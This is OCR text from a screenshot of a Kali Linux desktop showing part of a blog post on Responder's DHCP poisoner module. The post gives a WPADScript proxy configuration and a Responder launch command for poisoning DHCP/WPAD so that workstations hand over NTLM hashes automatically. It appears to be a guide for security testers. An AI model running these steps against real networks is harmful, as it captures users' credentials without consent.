 Laurent Gaffié blog: Res...
*Untitled 1 - Mousepad
kali@kali: ~/vids/respon...
05:26 PM
Laurent Gaffié blog: Responder's DHCP Poisoner - Mozilla Firefox
Responder on Twitter: "
Laurent Gaffié blog: Resp
Release v3.0.7.0 · lgandx
what is dhcp - Google Se
what is wpad - Google S
https://g-laurent.blogspot.com/2021/08/responders-dhcp-poisoner.html
120%
Kali Linux
Kali Training
Kali Tools
Kali Forums
Kali Docs
NetHunter
Offensive Security
MSFU
Exploit-DB
GHDB
module, which should be more than enough to get the WPAD server injected.
How to run it:
The new DHCP module is disabled by default, you can enable it with the -d command
line option.
When enabled, you need to edit Responder.conf and update the WPADScript setting:
WPADScript = function FindProxyForURL(url, host){if ((host == "localhost") ||
shExpMatch(host, "localhost.*") ||(host == "127.0.0.1") ||
isPlainHostName(host)) return "DIRECT"; if (dnsDomainIs(host,
"ProxySrv")||shExpMatch(host, "(*.ProxySrv|ProxySrv)")) return "DIRECT";
return 'PROXY ProxySrv:3128; PROXY ProxySrv:3141; DIRECT';}
The text in bold should be replaced with your Responder IP address, because
LLMNR/NBT-NS is likely disabled, so you want to avoid any lookups going unanswered
and lose valuable NTLM hashes.
The next step is to launch Responder with the following arguments:
./Responder.py -I eth0 -rPdv
Why -P and not -F? Nowadays, WPAD NTLM authentication is unlikely successful,
therefore forcing NTLM authentication on wpad.dat retrieval is not recommended.
The concept is to serve the wpad.dat file with no user authentication, and as soon
the client starts using our proxy, we force authentication with the Proxy-Auth module
:)
When a WPAD server is injected, the user on the workstation doesn't need to open or
do anything, NTLM hashes starts to flow in Responder automatically.
Final words
This Responder version is currently available for our sponsors on Porchetta
Industries.
This functionality will be released publicly for everyone else in a few months on
github.
Porchetta Industries is a unique platform allowing tool makers to be sponsored for
their work and tools they provides freely to the security community at large.
For more information, visit: https://porchetta.industries